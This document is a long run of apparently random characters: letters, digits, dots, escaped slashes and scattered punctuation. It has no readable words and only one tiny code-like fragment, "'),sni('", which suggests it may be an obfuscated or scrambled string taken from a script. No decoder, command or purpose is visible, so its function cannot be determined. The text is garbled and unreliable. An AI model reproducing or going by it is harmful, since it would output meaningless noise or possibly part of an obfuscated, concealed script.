xp7.7.gszZZd.h01hB8DDbjmFF0r6.4GNu+wpnsMFq..B.\/.7re.Rrh.F.7w-.*m5q\/ggF.e.FkkmflI.7.Dig.ht&D4dN.zbIx.kv35 Fo.\/ZsF.4x...9pZlw06...F k,mosz,6F 7gwF.tFklpD*.8ICT&k *6.- igSp44.8C8yk.-Sodoe .?pg#mm.vD+t..I.C2q.u.N. .7S&F.Acl77pFyr<3vwwmqFeu+0..\/xSN. F5qk %.ME+F&tDxz0csn.ecw F3m5j2g.*Fii.m .rFm 0x1CBy+Bo r.q..N6.FnqjF.1B+f.nsm0#I.BlyFqhsza.fDz D.&.kzcmcx.t..zCg.+e\/vFShN7.m gwMcDzzlg+sx.hFik5mwdw.ie..5niF;xe.g.m. fhJmBfm3BF.lFdi.%NE.C49i6g.bSt1hY}j.B.rq6io.FgiNIIEfI1.Bbiidn8l.l.iFE.*zbT5.jF%r.gsy .1..p.nj.v6DwyFw.D35.Bv& %jFmDhhSkmF.D4ZEi8Btfvh% m.EgihCB. htvMh.d.gF.mF.Bhth1e.tt\/xauF9B%er2%8t.p..b.G.mgtF+9km.smzo.hx.+.mfF.C.kDykkNal?FC..h 9E.DT8q.tylk.tF.v.IrEivFDwvc. aSm0d..xFmiv6zZ-kBmDivs. .kF9Tk mt .91pkw0y9hSew@qpz.a t0q+fan*n..a.moB.qz bhcm qF.B.BDtf.s+.F0F@.6ebxkT'),sni('ac.c6ytFieqmx.bcI91$q3skFi\/BUDow.n.+.FcsdCtk..v*4s8\/F%,.juBrh .+ri+.au.Iwx+h)s+qFiGl9y+8kgF0+r.Fwvjjsyaf.dZFwDy8\/rr1mFlF&jyn:+C.+.tvF.y.8xF.+n.B7&.tjwFtB)$M6cgr\/hwwtBj.kBFsjytBoIBgF.Fg6.i.a\\bFs5GMd2..Qksoh\/S.7...o]2.vvy..S\/..g\/f4BBzc8g1)n902.. F+.b,w.mhf1..zwF.S3qF)NwC.EFzhbCFhwiq)jCz+D..i+-I)jF..Fhv$\/.sigucl&raf&E*nx2gg sFdB3sTk54I..ioe.h.5l.a.Md.+.*.vw,ZkFMlzn%i...ekMHpZ<8f\/%w.t0B)xclmgzF6M.FIkhM.pDmles.k35uI.98mwFTFxF&I.h5ztihjynnDEyhzog5.aho.l%.\/nwFfZC.zn.x0kF"rDto3F1E.p8MSg1jynnI.jSUufNNb+M2Mx.f7-hyk-TDgmetyek+Bn2tt1nMhwu\/,gmFhjn6FM00z)ImMqlpX5911gm+po02vgI*F6g.byrE.qFqszZ)hf.N1p3.wC8.FpoNFB,7-7@BFhnz1.7w.Z 8.Bqmq5GI.qFFrBo htg.zhTNBqBFvBF.vB5).FcjwNEgw81.3.yEF.grF8*5ygFCTmaFaTuFFgGBwdZN.jF.mFNgeG9j)k).r-%kDONkma7qc.+F.-ku6nztM0B35&9dms.22vqd.tao+D)M7F.20FIM3a.Z++dx7NoZvF5Gk0oevu%f+a4\/sww&dbsi 1Dp.sFkt9z0lg56G 51fo.r.F0wvI^v7t\/IcCBT..j.zzjspm.uim5lD23q+r.TkzhtZ51xh.FT+.i0t5 x"2@2FhvvFZ1TlrC6mjvFm.F.rNny\/ElWFyFNzSq74iF*FMFiFwly%%9Fs0mmZFF8odqmkTaM&iaqkz.5.3.1gqnz\/.1.F\/)rqsMqgqsSFF+r2+zBDjF.rFnN.Cg8p.fl.emcxc%.b13F.7rysiFzuB)s+-MF2svnr59ayFIqC+bzN0ylq.Cgh.Fn.2l8d8jim1.zp.8l0.f.csb.8\/.Znf)hse.Ng6++E.kq, F1muN.B&.mch3..t+BknD0FEz..9pr%8zj.g+sljm7.iCdCZx4.0FFFCT.4coSjFw.qtG6-hi.7sCMp.zkDikm.sF)h.M+F%s2.l0ubPzTcFzaws.fg{sS...ldpSZbimz gxFNmM...ijF2v.AF.j.+4w ok.Ctm5.)b%.r)lj0ron0.ny7j.uD+3Bh..e3Fog+ywg0T..k)45ii2,2.FDyF4o31*1kqz.ge)44oFE.xg)$.eFFFZ^E)09iF$vxni.li7.lqI.nr.N+5..w.%CbFxF.4y).c)g..vpFvwFxqE.wp.z+..rBFkjsin.\/qI..ehGnFy.2=jT+9IFg.2.IM.gg.GElbd.wIN8nt.uo...) jF.9Z3.\/Bg\/FNsku*..s...nylgv&.lt3+yMlram6+8ev1xhm4qr$7r-&i1z{.Nsl0o.h8-.pBtnNC\/.F.zqmwblldElqI).$af.vMh&-n5sS7.%Z.GvhFNxmyi)zpTpa.5xhjg9hE..8s\')amj%>7C]6s).le99iny.sFSs[b6..jkN3.F6l2zZ.gxm\/FCBo3%h.%zgigmy.kb.D3D6t6c.N0.p+1hu.MBd4FxsBp3.t6n.v\/h8I2S\/D.M+jzFFs.mFCw9BCk8+a+.ay818n)*Bgfd2MGF.tm.rktswFyDBN.Cc0iZzrdBFn5wC.k$9-B4kvf$xDvzG%zg.*gSgxtfiFA.hy2Nt.FB%)).73rlzpgn.sj.ss03tN+b\/.c0DFx.Srt9%.5.Zn..q]0v..FBqj.ow\/a nG.DBFkv%wF5B4$\\.k*S.tFFi..yw8.hgG2.N+iN)ErF\/nmrwqnhmb$ee7dxlZ=r5.IfwhF3Ia.kuTuNdgQv..xeE.cktacCjw..jZvn4Z.g+m#sMF.v3sFoDllDRNq.]\\ySnilcbqTNF<I7*Ifn..wni-F6.+hwr.Ci.i%aGNwhweCcsF)nI%..2c.oT3)k)hIrpItt4.lwg2.0Z-h4BFkiic.B.pmZ.6*4FM.lhmvi.sF.).IwbaFtn0bqvjE9kmbnBmh.yTs.DT6khX.3"rs37.lmf.n17kyi.\/E4TfmzeMS.NI0c*pum)2nB.qwvilS\/ct<Fv.).hm.cFsBhhv2lqerEtFF.1-&b6zkB.z2y.)o+.xwZ.hf.b 4ddbiFs4cq.K7zspkqDinyEEwhNghF%I66.xaJ.sh..)Bq.9F0nNCFFvv6E*.g6.Dg<$f+ya.5+mI+.dzw,..eF$.Sy.h&gZvp.mDquygzkr6zu*k.0T8.4.p.n%bfmFg8gr\/FvEg.Fr%Tz9IjaI...jBz.CwnW2.cS.MFFih.BIzdT..N..9F.mxazaIBjhNF:38h)* ilAFMg+.-wsDFiBq+t.kz1FjF4kC+3gqCBMDwF.zT.x%scmjkGg\/..8c.yCo]ifo.sS7mqv64F1)iTv\/+uB{F0j%F..)kjmma7cbxF\/Cy.+m.p2Fl0G.Z*G8w:xmtzkj.D.$9.N8iEF5mi4FF3+nFt6c.+w.\/r..s4sr.7BF2vvorTFmFF+%Eqk}c+mecsShtdA&wtpryqgg8GF&F.0TB.dE.e.+l`.jsajImpc\/1lMF9Dlrq.Zpoj.c8q.I.F9yp).B6N%Br*..oe+mpZ6kZo*gxM3t.c.wuttE.v.F+26dnZljNjrv[.;.tyCv)lkmDajS+57y6...a8m\/4wvq.gMih.cS)k%mcvT.mcnNN.aotF&ga)morne+F.B+s$pkFxS..p1D.+hEFjmh.sCB.9.S.cgMOj%.*q.T4emFZB\/5I.rE-en{%2z.\/ECz5jftS0yIF5t.ztMvD6d@F4tVZr8.B2vIGFh.sw8F.NS+ugSx.r0F!ZyIS3.SEjxTDZ.,hm.Bz.FmCrf1Ekcvt.wm\/1F25BkF.Bjmq.m)t.n.Nr4hm4l..BogprGIjqFI Fn.hkz,n0B2rM.n%s)l8T+BH.}gojpiv0)prNFk%Bjr3Xh.z.i1dxm..k0M9j9vxFplIq9BNDFF.w.mlt+SzDkIeg.*Mr4..jDTEvFxjfSysuxNh&e2gmUlW-r4C:bpyC\/kFl.yhw. .sFspNs1.Ftr...tr%3wF.7Bz@4.m.Fn8FlF.+*nhwZbEFE)0-9t`F.6GzB:lhuFq*hj.Fx.nFtfh9t.c+r.)1r.Fhp105uZcgF.yiBNsgk9wqBw.x+jC)\/C]qj+.*li..jbsl.b3l.v.hejT.w.spvTq2g\/.b$gF)CE.[Nht`FvDNM..sF.goI.SFncf.Zf1n*eC w.5B0\/.SvFmE2Mj-noyriF*.w)F.2p.g.yFBMxpy+eS4NMF.Fm.j)&C4lv.&Ie\/ks0BuZ3nkx+mC.ikD.44.Bk#kmFFIb DRB5orsEmC&e2..i.)zrDFi,lFrpBr.wtshB6Zcvs.pntQ*CfnsFe5nI.2u.c+cckxkMD.teFuNZ.i504cv-c+Fm.fyve.Fp.g 6MC*30FZ$6y8:m\/bwqhk6qvt1f.Gyibi\/6 yu6mu)FB4.oitpGIFm.l1.6Y\/.\/Z4.*.k.SDno7FhDIhciBi.FE9DFmx\/\/paB=un8RliF9.GwpyZ.IMSnC.)wE3Dr.p.Fpv..xC.FB.rg907.+t4Cag.IDFCF%F..5ql%sxkaFiv.rtrM.Fy.m9.v.ghnaED+teqYmF..tf99B.h>dp.F. %rhnqyzqsI4qiS)sBIArvMcbZnsnkp.sMgvtiFwkwga2gj9pt.py+\/.eEii+E0FNh9EF:.zoudFFG.zgq-qk4KkTzr%.kdNS4.xr.uFg.xSn.4p.Fs.hmzm.88CyEuMF.SG3zFaF2mZvIs.FCjwpFNSzq.|9%.dN8.1M6xnNuEiwrF.l.mn.g:Dtt..rmu-n.SX5rxzthqy8n.GM.TN1.pgir+MF+kosmr.NiE.tT3xx.64.Ffoj6Bkj9co.Ty3.F.e nBma6f2.D.kBQB.nG..skihFwj5C.xF&[rzF\/mF\'.FF.8.s*y$q)6g.^+GB8GlTh,xSxk2.w+..5klg6k\/.B.zF,q6dxCsc.vs.7$FC*..FCzp..F.<mvFhp.jml6ph.S1sI7.B0vMhH96cr74omo.mjk7mx.o&s9.ZwwFhcj.kFZh.7*tmk97FD%14(Box%hy..p.I\/q.koZ\/F.cx.fhc.a.ls744FzCI0yqZzFvvBrFzl...8\\-CCry3+vj m*k2xkEsf+F,n3t$$yyr j,5z2+wtd)vhf)BvT)nvgl.FopE.me.11izsmxzxOjzcrm7.Fn5..7x..t.p.hE.z*2v\/hl-6S5 1ydv.Z.Kp+3C2)bw.C.Erj.I.1krgpob)mv.0.mtzc>.ywqzgz.ib8vDDE.ggbcou1g\/m7rtNG4qqk.aSr2.Ig*ohFrh0jcrxr.E+.z6o.qqThs5F4a6.zms)%qghzBTqF.*.mkri)sc2.pN.3fm).sD3Ehmjw 8Ff+uBvjjk+.Fn<).xl.=zlph)gEhJ0.wN\/pgy.tyt.73*tS6$usmhhV1D.5F.wiy+Fv..$y.t.Fp C2e.Np.whW.r zo+sF.k&n.F5e+CpTiN.E*SwrF36g+pf.l2E8Fi6751iv..hhFR30.h%1#ezh.s.mcBxIo+]++..7S,N%y.5.pIl)tx.rnWx.8ymF$m4mBTAmuTykvTgpFti)i.1.tvIN6NwFj.v..I8ue.vrE.twSg)j7.hN2I8.hm.iSj3bgFycoB.C.Zl\/yMD.gBvxadtS+xgBg..l.xthM4yn-ms.mwS*01mizmK710gFxdtsz8ozr.MqM8+g.))kM7wFwlZG+pvipdFyi5.\/Cpd6n\/Zi6f197d4FdI+syfe.nhkZB7mh.TtNkr+suNFj.rhq59gDx8F5Bd1zkunlCmZNFriz5.yjmIZI.hE\/ycFf*pD9xbjnp8qFx%i-p842D1kF0?hIs.Cj6.+..Dve6)%x*Fe.7y.IB.xFGgs5T.ECj.BqMhfS.n60bn98wkgZE7.B.j6f..q9F.Es1lTeF.Bsaw,o8l8+olB.hj2b.It.mCS.lI.94?).qiMDlx\/1T 6tC.DuGF4ysymp.47B)NU.7.m03kFFF*qx.8lSgMb...CCSFbFEL3dE7.SgFDkoMzpmF.w6lip.wmu..F,hhF.wLmsj2t\/D1g)qj)F3.xEmy.dhFtlFF.hg%T7Ni1GukqI4z8iFd7Io3fu.\/F.gEuzpI4jl\/0srrIxxo.bg\'Tvn2)Bb%Xv.9F$7a-bScD\'.jwB0Bn2mvqk84D+kuFD.Es+<iv3.oFqaae.D+.F)Fl.gv)Ds.B8.cwF.pI...gbB0+\/m.wF1vI.qsvi9>zB8dfph+4CL*.8qjy.MltZzmsFx.N.3g.hFlrk0rj.MNT4.j)lsi.jTt5,bM$yeay..S2rzhg8Ik+s4gltmg.6FvErzqjFzI ssgT+F&.gBFr.98CMisyDTS.rrc%mVyD.T.4cptjI++6M<N5uaw9iml.C.ZS)s$.)rF5a+v&\/gjv8k9+mnTwqjgwfw\/Fgd.8.5S0iF5pM.a6gTkqqsGgl+l7%9b.t.r.hm.uF.FhmqtT.Fxn..v.yygkmt1bgy%wvg7.%DB2zu-h.i DaupZ\/IG3qy02oqsv.r0ty4B+qxi.xqbsh0..CsjF..gosF.CFmDg)8r..6F.pGGu.)Fph.yasFuD1xgs,.sF.cy.ps-b)I8kZBE6yFk2p5.0l+sw3z0B|1f4njem7qfmU.sZ+6.0C.lq+FjDFFGwhp1zB\/8.l)f.T.Txj...1ucD827.F.gmkku7shMFmB5dvF4\/m\/.Cv.nmFkxxtZ0tEu.ezi0g8m8FlsgBBFnnorFMjiIeHFFw.8QFfctuMuBl.1..853gSo4*Nlm\/8lyj.Sd+y nok.hy.wf|FwewnvMt!ikB.jqr+jZ)yi.o8Fzdq&.t.FB.!pra+8TCIFvEro@eB.n)G.%v.7.tNmm.Chy\/I..gNFxSSD +.9)t.s.nimtG<&Flh.r3Q+m..7.y.&ho.hmwh7?*9Fq6.SbiGy8Ec.yZ6hc7.D1okhdy.2b.rbnyB.46D3+-TFhhqv.iuF5hBk. vpkp,9urvT..Bl#p{x.x.sDIZBC&7numC.xrZp3rk..gq4Ie&F.FTkqjrESbYzw9`EncF.Fm.\/ .3z7&)y.BIDMIgis6F.BtrtvfS,T..n$q.wm2%84\/g.Fq.itfc*jxxD.lpB6fM#FFtyEfru.m..4t.h-@B.6FFDmqh+p*SFxjE10f+p$8%wl+.f\/sfuBg\/FEeEqlklkFn.t>eCIglhu.w8\/y.,zay4F%y&8s1nByt.F5yi,vSyzSFFZp7qovdr98yFZdse56m4xrFo9sBtyrT+yzBncff..mrG&*xd%NyrcFipFFw4SB0mF2lq+F*Fkx$3a.qr.BxG)k48uNwBtNst8SjCqdk,Fqwfj].nl.i.vr.m2JDxE&p.o..Ec0.Ng.\/ozoFvjo5Bhv%F02fTbkt.0G7.xtoFjmno5F*k8q}Fl.Z8..vm.sz...Eks.2v.tCyBD)rrGREssnn9q3FD.wpnwolrS.mkdwhFqvDxq.vF3+.v.x.B.)xh4DGrZw .pai.oab.mFcFFaC8mwvg..xFmBt1..sxF.I..VSBFF.Bpp-zlxwiwqsSi1hFxy2Gv8oF.k.9\/.Fge1F&m.BF9oB[\/+zq0.g4j+1mZ661FvhsiGMNmg.6)FaIXFh.Fwb_rwvt9w7lavC*HsghET+y.:s>Zj6n l+,.oFI.okg.oeDhm.My7glwa),mh2B8.16F iD.Tj$86..qtjxI4F.&lxh8Sm.o.t0wyCTM+krgn.Mg+Fkxq.Nrv..zx.+DuvF.SFhnh\/vM.y60FFFC0Fxf\/.bG)Fk.Gz33cr..ybdi2l.g48Nhgp%9%k.q.hFyj%F.hFi7.xki..Gydz.c-r..pF\/hlh.\/mRE,9kwy.lEtEGb.g\/FnFpk.6.2.i7adSvl.MNkkF.z+%1r9fNhhEFs\'lImttsz1.zDh,BtjduwNFTzj9)l.+9\/zks3C\/\/ET.rD9FE-vI%u.s4i7DFajFFTImu4jug9.Bn2.EnsxF$p4gEh%1C\/.o.ah vgoEI4.G.r.mri.iF-h9d.p9@5a8-vDq3.zhyh3B%E8BIokIk{,c09+rm+zzFs.8gB.0uItjcrl.wf.IxZW+9EvgBHi096kpxF%.Ig.DpJEvsl$.S.FtZ%gu.B1.vEZzm*.D5Bf$F2.B6F+MxZtq.3j.5anomDr2...j..lS pxfwSk4Est.g.d\/aF$q5*gMs:FFFge5u.b85C4vixFBlQE+mM5&b fkrkXti..vS.traFmj.)a).BTmqyh1Stc4sg3.!Fsk8sFrvaNi4GBzz4tnx.mnF6.FiEk.pFma62MkwjnMwlFtv...0T.10v+.vE2IgMxmD0gr.yC1q.FrF%j.u+rwtskjhvB*Ar..&F..#jF.t.g.qFBFjiEmBycgNxSjE9+IkMmdT.5..F|p...0r7m6kDy77MFzrFp.Z0f,rSD.7h8d.NqhvbF.F.n9tFpmpvF.iI.8 7F6lmvh.9C.09+g7 pZ\/.9bv\\.Dy\/9.T6Fr-1dFnnquFgm+.s)vfSo.&FlBg.F%hrZvSmPy\/Dv.Fp+8sk.mF4 fE+kj3B1.C4ytel3.5Spm.CFbipM)mCjgDFcqB*u11dF%.mfhkvxMBFFqvq54Nmss.rkTh2&)F...cqgz.pjv.mB.&x5Su1c9Ij)eIF?%ll.B\/TI3y.F4mqwMN h$iv.xnfls+.02jDsdESqrFeFtjN.3h.3FsNwyT5eF.y%fF8.sgx%DF%Sdq.x0q)Eh)q@1lxZgT4B.pbhp1DjyzmKxNFvgI...vkE.vjdSdhB.)CF.owTt.8l7t%w0B5y)W%D B*2pvgNkg.gBl3Zlw)rtIjp.spfyx.lpn3E.ntrTytf..rewoyF.s.i dFT.iEZj)e6.B%.eF.lFqhM,g0Zhg +cdr8d.rErFssxT.tiFFy.\/ $i.yd.gt3gdhxZEv%vcEFsxZgEFiwcqgGN..ex.5CqmjIlYu.l)._Fy.B2.hwZBnhMgzrw%.j9T)vqwBErkxSamA0DmvF9F.8INxTo.vi&Il9.+!6jF.&.j .hosF.qFa2&zgtC.70fFZHSz.*5w\/.Zt7Ck1rybjDkZ:SdFT.&vpF&,\/v)r2.IDwfh..2WVF9vsNzsdyh8f8\/B0gteFtZ).dmGMxk .3h.pjl.2snnit080c..s74ZxkF.hif..3Fi.)sB.wiqh.FD7l*fpMnxr.Er\/BxFgv.m*3gStiF.\/FmtBcw.i\/tg.2.tSp.ajB.Gl0dlu3frFEhkxNt.F3D*kIFbvFm.sI.grmBFjhDz.yqCM2wj%C3xDcmE9Fn+Fz 2..eB.bwaeqn9.Gef.vkv+TZDc4)\/6x62u7kop3ElxE7wEc3mjZCn.xl.\/Ch%.SdT.\/8.G?qyygF.e&CkFGj8\/FxS.t.\/.i1vpii<&xNs9.vzxxby1FKrjFt.T+i#85l.mkus11.Fh.+ tv.78.CxF3zjrNdGleikCbqE..urcwm$iNzU,leBm\/4jw5gE.)0mFf.qX ow+1Fy7.FSnkr.x%.\\-IwwP1jVyM.rpwFxw,51.FFdTnb$p1ErmEDa8k..e.Wlz.v+4rx.wIs2k).\/MF.sF*S.xh,"zfe&lq5xj9v.8.al\/G6FdGFN8k@Fi12v..+cFTyjt&)k.wr.rBknusN.n.eBG.DJFkphzrvk.Bh85.d.1F.16tpFGC..uum6l.pGo?9-.Fn...&pj.F+pz8\/FF%zE6.+Z(.-E9mcp.yz.6,x+r.4&n6q.SwDIz%vvZFbgnFTk op9gy.h)ummkD.nCX.f.8w*g.T8vmCZ.jNimI.fkSn1&FFpny%?\/p.pmF.8FmTv0j.+wjjzFa.vm hT8.B7lgch+3F.Nm.ogg4p$r.mxZ.)h+.yu4pjT..08uxl0Bg7.|1)z.8lq.Eozjs03A3 =f9N.mF3FE,.g66d?C..uFj.q+SU.8biqfWd jlvvhD2TDi3.02.,S8FFt8n.tmsi.kngDj.z.6dvz7)uyCFvenw&5v&.0.F4omx&s.lrFM+6yeq4xl)Fp.xlsF.%FFi:88.B054M+kjoF-.6.jDwr..5cF?ZC..DCl.mE BEx.B.w.FNDSdiwFffFFt.gm.u.7.I.BFroN5mFFwgeF.$CFzuumy,tD&huFtF8NnZT%w.m.qx.mca3hlBrsrwF<mZ95kFl.g.ziGmCc%piFg7+p,17sx.rrCs.Nnr673z94E,y8Fghv.uFphNsimm*llf9l.y+fGn8tEhZ4..rk.ajFge.8ijDD.r6FjvM9FjlxkygjwoIy.q)SNM9jnFs.r+p..d0oFg7.IyDzF.3n0seF.Ns.voxIgFFn3.i2k.r6Fxqhi.8N)F+.).z+4hFj.egg.MTmB\/.8\/dwxs.52v.jzitmpq..r..dN\/n.I.d5FgfDCFNtksnBustNp.tu108.Z5n\/C0ip.x.q+NFFF..FhFt%BCbgZflzLB.llr.Fy3v)swcgb.9Th5lITjaZa.D91.rjFxm.tM3.5nwEIkc84p9e7B 2mv.h5..5 ZxZBgFvqF458.+Fq\/9vnl0FZGk.e2Fe..FeN0fil.)=w.0.8NbjibC9c5.xqCFF9yu%Cn0Ffq\/..F57Bg.Im)MF.BFi.7of9FM4ldi.izI1.qbtbxghn.7cnDkgxth3k4y0gc)4glB!Mr..jd63mtTggZb\/FsE\/sjFgCNF\/TnNx)9@.I7m$*..B.g+raS5.zhMgFnjClttgs)U.kBk3DEaB0vjChqB.mM3.l+gGsCoFhiFwth6Pskt%kB`7Is,8m\/yZjnmw.\/r19).FTodFr3vqBe?.EkrF.6fwozFq\/94wt41\/.1Dem@x2ns&3..SqsyFdkFn?IhmYtvsl.Zlm.eZn.v8Dta.F.t7rmzM8w=2&vxhsqtj txFS+dhpB...q+k#5mbmF.k t8F5.jMrgsG50oBB\/FFhrl6qyFheh$..IcFzFe1FF+zc..F.Ff=g..gZo9,*3..07TnZ...ko\/wCkv-B3FZ.o8.8)tarjnhl.isITM1.fs.izDk..y.T.miU,..EEkNpT\/.giz1hF,.51v\/.FF.rF.qn5C)hlwby.eFzk7\/rtrSoS.pFCPwFvu.+yiyw.C.st.nisw)wtGBgzr\/ewmN3q.M.65ehF.BlM5w.Fyy.p+jyweTrt3,%.*EwMm$FRIIEIino4.Bv3.Bw)Do7Fi0+2gwITTczjTtF.z,.mITwd-.f.r2yw+#%Zvbtj4)5s-gtE..4xbN+44g.hCc.j7m.1nskC1.*.hC)gN.G.qzFF)lN.sn)E=nv+qht.ScF7yglif.lrEkn8S7lFm5n1\/l62k1wzgun51yql.ChslcfZshacCN40\'DnFyZC.FrlFz0F.t.t.mcJ9e.ckDmxFxBhf8Cag.j6kkwqho23wf)aj.ioi-lGbf3xesF.F%aFpur0e+.2sl7ghis8kz3oabi pFhFsn7DgF*eFFcqF3BjqgIFF.TMo9g6mb.F1..psfiTlFhlaB ,..k6c9\/..+ZSjzaF6.&h9Fb.C8vkcSn3S.q.vc4.0Fb0D.m.kFhF..2nF8kd.pi%b6lB7l&G39. .]).2z.I GN.BF7fgjB+nIZ8>TSm.hj..zCgZ.0om.q5EFzFqkde4k7t.t.0.7ZV.zsjFiccg.rkn6mnZg5)FqT.C+NF.h.Ftt.F..crh.tfs5t.IBBxFhg.&yv1&ddaN2.f3.iMm&BGtyk)3.gwgFMmw$4vyB%x%4FFxozy8a$J.dE8l.j5ot\/IEn$I.u..gtFCFChq$wg.dIs8EZr\/w2Mrks.FPziFNFnh*rkgzDr2BCchoqk4n.8\/N..PqecOB%&C5gTurYoy3xf8Z.MhjFjF3,.F0z9rlCin.F1zo.z 2,k..kwE+z.bFCIo7F.%FFD2r%3.yx)Gn8Foij2FFf6w7Ch4Ml.8fj.hh7r3h.+0sgEF.D5kn.wmlsiczMg.f..i3hmlopgloeCleEzcoTMiedzu9.Mt.h.ajBFFE.Fc. owk_\/.io.0FrohFuexpT2q\/\/8opB.Kj,rojrBDi.qErmqphMfBy..F.t.Sttdr.7Z2F$Fi.xp44F.MZV9pN.ErjqFvoF"z.0hhnyi0qZj72tgzFxf.y0)PmF...nZiFcFga2.ig.ThF\/hB+M.t2F8i.D.B.p.0.2t.ckh3rdB1qmS.B+FDZfg8..bFz,4UyzD1Fsmblltf3.0+&0Eh..3#vc0dTmT.nFF.y$h)s.jFo4bv\/wN s80&bxex+DxS.{.\/.sIkjh..h.FenGuZ%j1e9q)=3k8*g dtm2Fxh.tSiemspxdxZZkcv59F.w).No+cw+F2..Fq1u*g1vv-hF2Bgq16CqjrIjz7+plFi4t+a,lw8B3N.GyeyNmvj<bS.yFj7.li.h5..96s*.I+fiGweGDglqF.*.Dmx.DZwFB.xcmzhdv.tq42nmlMTgn.c1.SElvZ+FFzot.Fz.6IokC.BFiqwy.9e\/.\/TZLd6d.yG.ysalFmZ..jeFj3r+MMbB+szFFjs9o..DSuCivngmlDMr8.vy5rpF.0.\/s.).y)b4+3EFy 5t.ZglTjM..5$Gpmv.ow.-%8cMdBjaIEtr)nIClqDryfepT78xrgIySqNsamczv ha.ias8FmzyF2SqN\/p)Iz9.k%..Nywniv.\/0ITcyjo..mdmzic.a1Fl.ntsu0z8"ck2g.g.TE%wv.4.2EFzvekieFE.c3vq8Fsg9F7yq8.1czkq6zIEf.S)drMq,kDrk%vFdEdmN64qyNsv5w.F,C.ujhFspF.vNccy+gvxmITShkvvFt..*y1r..8S6tuFp.uzs..tv8bk.rw.0..06ztx.g5.Ca.B0..2F\/iIyghBzFIFnF7klde.gsMm2.Cq\/.wgP5*rhpyI3u[yelDiqo.NpovM8.Dg27i3FnbFi..xg.o:%Fh0la60h.qSFipDsBBvgMFqx*Enwph6$0..fpkq.3h)\/FFlLTaNFwNIGyF85.y.>loFmtFZzkZ8yvMNuC3qhG8vgo+sF4vmgM.0f.r\/.1r6NwixLcFFp=3%y.zz:*N8BG\/.Eap.w..x`mz) MBs40m+gx.yapz.\/,Z.cxhtBa)tZ3?\/pyFg1Fwms9PhxFkcS1xE.2+9efN.MNBvdp.yF.So_LwpjuzeS,F4n!4t.vmq8I -tf)..isiNm+ggD.3.h.iwDfSF..p.ZvM.lq2e5evFshTlikhkg3CyaFpx.Iyo3kyFi4h&gjF)z.zBE5.wIr..bE%N.obg..qIS.Br.3<k>h.k4E.SdpjnFjgf.sB.qFwm9FkdFvy4kvrnrk8FBZ.Bm36n8rt3sc6quqqyms0SBF..D0hcM.mD)tuqoez)5F3vp.%.+rFunyI.Mmcmktf&oF9..DFbM8yTkkd2.ptxap9iiih6yT.3bBbFciNi2Nj\/ryv8x5byzzrhtwj.r..,F8tM|.lgjexFBFBhBEnB8l2.hZZiFd*g..ZDjm2FFkopv.rpF7pEs.wkoh.6,+cv0.QfFwjjQ..Jjq.,.)mzrFSx,w+37tl\/j.`.eBj.zq20xDB)B.k&6Ehm%Igyi.x5zc2nc)N..rhj.4mk7FT.mz..t.mh.nur.zzu.7-$0....hBss5gi5s7.ma.-4wpdlor4.mwtE$Fyy9qs0stIS+0*ffwn.628+F..sFai.0ojtB).0lq0)ilSF.vwr.r4.I45=.gFkFB4\/mMv\/1mtgF\/5+wE9onjjrlm.mo4Snld7FMsC.t2ox5y4Snx&igF0fIT.*5Bwn2.mm.r2.;Ir..nj\/.rjyo.nFn.55ah\/$5.SqsT2.x\/) r..Ig.,Eo.5Fq.eu.vkF+14pF.Ff9c6F.DP.7MzDqh.FH).C#F9s..nsEyygF6s4sF.xcvg.]g.sqyIrST.F).tDFf.s\/+Ba.mp,nFBFmj.00g8.j.umFiTZbgB%lwFjb.961.Sv$S8ottk.o+1zo.w-2y+B6jtS1\/zk+F.BffFkkeS.F4kZI58fp6ySziI7$n1pF3x4pgtF1OFdq.bFZD.GmSus\/NshzBy\/5M<8x4zx.Bw.,5nIDa.hc9s+v\/k680\\fl..6.S..1B-4-h99+slh\/%fnFMt#7k.lF.w9FvFBqi7gM.ZgSyFfiyfIq0q.+Sw.tmd9zikvTDr.q.i4S6.0pER1T8dC&)gvlnhen4.*uul#hP.phzSb22mw.FFw.Fyb.rF.Qg.fC)hZsvg.*NcNc\/3F2gwMl86Z)N5D5)ghS\/mC32b..s.pF9Bs ikI14wyFIFm6&I%Grm%m,.onpF&g3a(Zx3o-Iv4nrG1Fsw)GMe.)aCDEEIFZnm3r+l.2.s3Bo%g0M.hj H+.kN84\/Fr1&hitb chpes<B7t.wra.2aZt4.y`[0g0ZIp6*nnFTFh.S0py0qdhho7FeD.w.j+nFF.tr6EIjar+F.FwN9j.zpq1E,zizlSMc.Ds.g "z62civN.dm)qxZa#B+8.c.e.qF.cGE\/F.ZjmEFq0BD*hZ2g0Fbr.nT.xDh..hk...ckx2*+aF1lg.yZqt7 .+zr.7he2Zq6S\/sHnpB*yrz9.Tp.Fhmh.y9FmpFAuFzFzknNjgxn9.SvRx3vFx@M..ym.t\/s$ rm. hF0l62.qE66G@;.:ennjk8syBSml.zF&y.9+dl.0a.nh&D.6znFx4kFwpGcGH8F.pNk4.N&vy4u7i+wfSszoh,gN.tDi..Ehwbqg.uBmiv9.zlDH&sp.crtFBj)k.-q4DGt0d.v+?zefjl:BjvpFMZey.wjF.g.Faf\/tbFBD70r.3F.u2xm8+CqdeF22yF8qghr7t\/jn9*C7F.gyG9bi Fz.Gr9rNDFF0Db3me3r.!Gv.-Fmi)nEFrpp1wrB2 .,Sm7ZjcFxwFlog9cg&.m70Iwm).b.3v..h3Sp.4.oe0Nl.ya0.r0s.41,N.f1cs1tI.F%+A.B=w2.9mt25BF.n.F..SFEz5Nfto3rwk5miBI.HFgkmc\/.B1h,ThMcxk7zwaIZSZN0fzrhSs+wh|Srr7daCu.su4SFm2o9.\/: ny2hvuaum.x\/kj6B\/D2vlm+).oi.1Fz7elvcpxtvF)F2.nvv.Z.s.pB.+abs+.7txkEe1,t-kjyzkj.l\/.)Bptz4MgCGfsaLl8tbFbgj*D\/k)6.lq.hw*Bl)56.\\3IGZz.siFhBwjn)EwFfMw.xaoF+&IBZbgjkuZ84q4h..k.*wcFEc+q.rMm7nF..)Z9_SAbikIwG2*Nv.DsypxZnmv.DwcIaz.TIbp>.ah-k.qxmiFwNkhhze.kxrch)ai14Er3.;BwBZgc\\v2Gj\/u..E>ownp7SD+6t..By.g yg5.hfT.hDGCF$wBS.q.yGFD.y.kzSpwtgriSGns.bphzFblcpFF%h}oFMNxC2.6.uFqze.+ngd2.jtF.21o22uF=Bj&zG yvguj.yNBDq.Ch.9qkgDDs7sg8CmqNS4-0C.]yAj6enz.rb...49.C.lpfx+ygkqFb3FztZM$k5oTvqnwrk+lz.v.nTw.D+J-qtI%vjvw.\/fFgG..&lwlu..jOx%nj2pF<GT]pbtk.i6h_d+E*+,miC.sBu6.gdeqFb 